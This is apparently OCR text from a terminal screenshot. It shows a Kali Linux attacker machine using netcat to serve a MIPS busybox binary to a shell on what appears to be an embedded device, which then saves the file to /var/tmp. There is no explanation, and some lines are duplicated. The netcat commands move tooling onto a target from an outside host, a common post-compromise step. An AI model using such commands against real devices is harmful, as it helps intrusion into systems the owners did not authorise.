 File Actions Edit View Help
nc 1 5001 > busybox-mips
nc 1 5001 > busybox-mips
ls -la busybox-mips
ls -la busybox-mips
-rwxr-xr-x 1 root 0 1694608 Jun 4 00:56 busybox-mips
/var/tmp #
┌──(root㉿kali)-[~/Desktop/mips]
└─# ls -la busybox-mips
-rw-r--r-- 1 root root 1694608 Jun 3 17:27 busybox-mips
┌──(root㉿kali)-[~/Desktop/mips]
└─# nc -lnvp 5001 < busybox-mips
listening on [any] 5001 ...
connect to [1 ] from (UNKNOWN) [1 ] 47019
^C
┌──(root㉿kali)-[~/Desktop/mips]
└─#